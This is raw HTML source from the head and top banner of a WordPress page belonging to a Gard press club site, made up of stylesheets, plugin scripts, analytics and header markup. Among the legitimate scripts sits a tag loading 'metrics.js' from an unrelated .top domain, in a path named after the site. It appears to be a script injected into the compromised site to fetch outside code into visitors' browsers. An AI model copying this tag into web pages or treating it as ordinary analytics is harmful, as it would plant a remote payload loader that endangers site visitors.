#0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "02a7c9d43b"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.clubdelapresse30.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clubdelapresse30.fr/wp-json/wp/v2/posts/36467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.clubdelapresse30.fr/?p=36467' />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://lightflowers.top/clubdelapresse30/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-36467 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-7 elementor-page-36241 elementor-page-31780">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
